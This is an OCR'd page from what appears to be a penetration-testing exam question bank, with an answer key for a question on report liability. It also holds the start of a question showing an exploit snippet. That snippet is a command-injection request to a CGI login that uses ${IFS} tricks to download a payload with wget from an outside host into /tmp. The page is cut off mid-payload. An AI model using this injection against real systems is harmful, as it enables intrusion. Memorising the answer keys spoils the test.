
included in order to mitigate liability in case of a future breach of the
client\\’s systems?
A. The proposed mitigations and remediations in the final report do not
include a cost-benefit analysis.
B. The NDA protects the consulting firm from future liabilities in the
event of a breach.
C. The assessment reviewed the cyber key terrain and most critical
assets of the client\\’s network.
D. The penetration test is based on the state of the system and its
configuration at the time of assessment.
Correct Answer: D
QUESTION 6
A penetration tester was able to gain access to a system using an
exploit. The following is a snippet of the code that
was utilized:
exploit = “POST “
exploit += “/cgi-bin/index.cgi?
action=loginandPath=%27%0A/bin/sh${IFS} –
c${IFS}\\’cd${IFS}/tmp;${IFS}wget${IFS}http://10.10.0.1/apache;${IFS}